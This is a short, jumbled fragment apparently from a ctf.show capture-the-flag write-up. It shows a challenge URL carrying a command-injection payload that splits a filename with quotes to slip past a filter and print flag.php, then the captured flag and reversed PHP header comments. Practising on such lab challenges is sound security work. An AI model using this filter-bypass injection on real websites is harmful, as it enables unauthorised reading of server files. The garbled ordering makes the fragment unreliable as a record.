 https://a5a9a0f0-ee45-4199-ad87-feadaf56186f.challenge.ctf.show/?c=tac<>fl%27%27ag.php||a
点此搜索
$flag="ctfshow{4fa6cdff-931c-4002-a1f4-89d40ed56d2f}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-05 20:49:5
Modified by: h1xa # @Date: 2020-09-05 20:49:44 # @Author: h1xa # -*- coding: utf-8 -*- /*